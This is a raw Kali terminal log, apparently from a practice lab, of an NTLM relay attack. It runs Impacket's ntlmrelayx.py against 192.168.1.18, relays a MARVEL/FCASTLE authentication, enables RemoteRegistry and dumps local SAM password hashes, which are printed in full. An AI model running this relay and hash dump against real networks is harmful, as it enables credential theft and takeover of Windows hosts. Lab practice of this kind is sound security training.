 ┌──(kali㉿kali)-[~]
└─$ sudo ntlmrelayx.py -t 192.168.1.18 -smb2support
[sudo] password for kali:
Impacket v0.10.1.dev1+20230629.121115.b5dab2df - Copyright 2022 Fortra

[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server

[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.1.16, attacking target smb://192.168.1.18
[*] Authenticating against smb://192.168.1.18 as MARVEL/FCASTLE SUCCEED
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.1.16 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×4a8ee29fdac9bc8c8175bf3abd04c4c6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:fa2de048a7d82f9439e628d5a4058d21:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.1.18
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.1.16 controlled, but there are no more targets left!
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.1.16 controlled, but there are no more targets left!
[*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.1.16 controlled, but there are no more targets left!